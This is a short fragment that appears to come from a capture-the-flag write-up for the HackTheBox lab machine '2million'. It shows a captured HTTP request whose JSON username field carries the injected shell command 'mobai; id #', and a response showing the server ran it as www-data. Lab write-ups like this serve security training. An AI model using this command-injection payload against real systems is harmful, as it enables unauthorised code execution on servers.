 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://2million.htb/home/access
Cookie: PHPSESSID=lpl9ts7euqqld5in4tfgkhl0a9
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Content-Type: application/json
Content-Length: 36
{
"username":"mobai; id #"
}
3 Date: Sat, 14 Jun 2025 07:49:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 54
10
11 uid=33(www-data) gid=33(www-data) groups=33(www-data)
12